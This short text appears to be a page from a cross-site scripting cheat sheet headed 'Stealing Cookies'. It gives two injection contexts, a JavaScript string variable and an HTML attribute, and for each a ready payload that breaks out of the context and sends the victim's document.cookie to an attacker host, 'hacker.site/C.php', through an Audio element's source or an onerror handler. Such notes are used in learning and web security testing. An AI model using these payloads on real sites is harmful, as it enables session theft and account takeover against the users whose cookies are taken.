 Stealing Cookies
<!-- Script Variable -->
<script> var a = ">>INJ<<"; </script>
";new Audio().src="http://hacker.site/C.php?cc="+escape(document.cookie);//
<!-- Attribute -->
<video width="320" height=">>INJ<<">
240" src=x onerror="new Audio ().src='http://hacker.site/C.php?cc='+escape(document.cookie)